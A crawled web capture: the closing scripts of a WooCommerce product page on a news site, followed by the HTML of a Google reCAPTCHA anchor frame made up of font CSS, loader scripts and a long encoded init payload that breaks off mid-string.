var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bdghesduw789
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DrzxOD1o-J34jhyUN9o0OA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DrzxOD1o-J34jhyUN9o0OA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DrzxOD1o-J34jhyUN9o0OA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhloSNW4lI8OKwpYtbcKyw78RfEPCtMKQflbDhcO6w6JJw5vDo8K7w6pcRwI2w6fCtA9Bw4VjYzk3w6HDgsKTw4/[base64]/CvMOHwr/Cr0QFwr9ewrDCkcOJK8KcU8OLdFxvOyw6WMKEwpwkw6QbanQkUMOEIEUQLSDDsydzccOSNB4YFsK2IVPCpW7CikEBw5Zvw6zCncO9w7l3wr/DszMeEgNpwrLCk8Ouw6LClUPDly/Dr8O+wrdLw4LCihxFwqvCmB/[base64]/DkMO4wrfDq8O1bnIbwpzDn8KIwrcrRHbDssO2bnfDrcOGRX3DicOCw5QGcsOdYcKBwr0/SX7DosKtw6PDnT3CicKSw6XCtG7DusKcwpkxXWNvHF4KwqXDq8OnXhjDpAElbsOyw79rw70Ow7d8PXfCl8OtHUDCvMKxM8Ozw6bDih18w6/Cn2l7wrZVwqvDnwfDvMOmwpVUK8KIwp/DvcOnw6bCqMKxwol1IxXDtTJIe8OJwozCp8Kow6LDosKaw7jCrMKbM8OKYUvCrMO0woQdFVZKJsORMFfCmMKAwoLCtcOkb8KzwojDpHHDgMKtwofDgEdHw4TCmMKrN8OqKMOGYUBuGMKTbSN/GQzCoWVCw5RELyFuFcOYw7jDu23Dq1fDlsO9CMOwTMOywrfCg8KzwqnCgBUew6xaw4IrUncswrjDucK7CVgtWsOYwoRHUcKlwqfCsSDDksK4C8KDScKsTsKbasKLw4JHwoB5w5Efw5sUwq8bfRXDnQfCtHBbw6ASw7oYLATCvsK1wpLCr8O8C2TDgC/[base64]/[base64]/CgSfDrcO4AQQjwrzDvzTCg8OgwpTDk8ODYSTDosKFwoXCiG3CkmcEw4rDn8KQwqcQw4Aiw6PCj8KLwoDDn2HCgcKrwonDmVhqwrZLw6I3w5TDh8K3dsKpw6ccFMKDesKcaj3CusODwoI9w7HCliPCqjQhcDPCkQYAwp/DjxAgSCnCmHPCmMOMRcKxwpYVYwfDoMKpN24Rw67CucOsw6fCu8K5TsOPwpBZEG/DpsOQKl8yw7HCiGLCkcK7w77DjWTDjknCv8KNUFFODcKSw4oiUEzDr8KKwrc+XlDDrcKvdMKgGhp2OsKvbyAbCMKiTcKkFUgAT8KBw7/Dv8K9MsO7bRYAwqXDlj4JwofCuXPDnsKAw5gxDl/CucO3T8KbH8ORZMKXWzl8w486w6XCkibDoMOsD3LCsMKMwr7ChcKrFcKeURM6OcOCwqbDjgYnSH8MwonDlcO/OsOIbEB1GMORw5jDnMKXw5dvw5zDtMONdybDhRZkLXA4PsOBwrVAw4bDuwfDmcKiAcKCI8OXYAwhwrBHbgBeVnlZwrN1w7LDnMKKJsKbwq7DoH/CjcOQAMKAw40dw6kyw4x5UGEtfj/[base64]/DkjvDg2LCsywDE27DqEbDs0YBw7sUe2vCksONw53DmcOTwpxnLcOOJcOOIcO1YMKRwqAQw6UeUcO+w5UDwqzDkHI+McOrZMOKIcKsAhvCpsKaJz/CnsKNwrjCg3HCiFZ/fMOAwprCvyI0Ty5awo7CjsO/wrYNw4oawp7CvjAaw4DDpcOOwoQ0FE/DsMKmDU1TIyPDrsKXw4VPw49ZGcOXXX7DnxUdXsKkw6TDskZ7JkUFw4vClR5kwo1xwrXCm3jDsmNJAcKBbGDCisKLwrcRbnzDsAfCpW1Mw6TDk8OORMOSw75/w4LCpsKUAFIEQMOOw4/CtMKIMsONRwvCinsdYsOdwpzDlBoYw5U/wrkYBWXDpsOwYTnDhXVXccO8w6IOUUrCr3XDiMKSw7HDsznClsKBw69OwqzDpgkxB2tINFVvwoIYw6jCh0LDjyPDrFJIw5xlJE47JhLDh8OJa8Oqw44uVyVbZg3DhsKrQE9vbGQEWcO/a8KmLQR6eBDCjsO8VcOnGE96RCxoWTA4wqrDky1dJcKrwrLCiQzCgy5ww5ABwrE2D1UOw4TCokDCn3rCh8Kgw7tsw6E6X8Ohw5cFwr7Cl8KtF0vDtsOyTMOjGcKbw63Dg8OPw63CgjTCqwVWFBXCkAlCKV/CvMOWw4o6wrLDlcKfw4nCnDh+wptNBl7Dl2wQwqPDi2PDg35aw6fDoFvDqVzCpsK6w48YLcKCNsKaw6TDp8KTc0M1w53DtsOrchQPKMOvawrCsQEKw7HDhXFceMOYwpFTFmrDgFp0w7XDtMOswpYdwp5Pwq/DlcOSwotmInvCvj1gwrBgwoTCj8O4eMKow67Dh8K2CjFcw4I/RsKrAQ/DpUt3cXPCssKlTh3DosKww6PCihMDwr3DpcOvwrkYw7PCtsO8w7XCncKdPMKYRmp/F8OOw7swGEHCvsO4w4rCgU/DiMKJw4XCpsKLFWtoQTjCnRbCoMKEJR7DgBnDmSjCrsKSw68YwqR5w7vCsMKZwofCpsKBRGDDusKsw5tDRihnwp1iEMOjLsKXCMK5wopcwp/ChcOaw5pxS8K/w7fCrDJ8w4jDicOBB8Ksw64PK8OTbcOWW8O/TsORw4PDrw7DqMK9FsKvWhvCrR7Dlk0ww5ZTw6jDi1rCq17CscK1U8OTYzPDgMO7Y8Kyd8OXOSDDgcOswp7DlkNNJcORSsKnw4zDtD/[base64]/DgUQnNAbCmcOLSMK/wo/CmsOhDsOmw73DusO3w5BmWnYSRWEZTUUQw5rDgMOZwrHDkHUiQSs4wo/CmAFpU8OgXHlHQMO2BQMsWgDCq8O7wqAhPmvDtE7